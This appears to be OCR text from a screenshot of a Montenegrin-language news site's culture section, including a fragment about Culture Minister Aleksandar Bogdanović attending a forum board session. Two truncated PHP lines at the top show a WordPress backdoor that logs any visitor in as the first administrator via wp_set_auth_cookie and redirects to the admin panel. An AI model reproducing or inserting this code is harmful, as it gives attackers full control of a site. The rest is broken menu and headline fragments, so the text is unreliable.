
e'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fi
empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());exit()
vi korišćenja
ULTURA
Turizam i priroda
KORISNE INFORMACIJE
 kultura
Najno
ravnog odbora Foruma slovenskih
Ministar kulture Aleksandar Bogdanović
učestvovao je danas na sjednici Upravnog odbora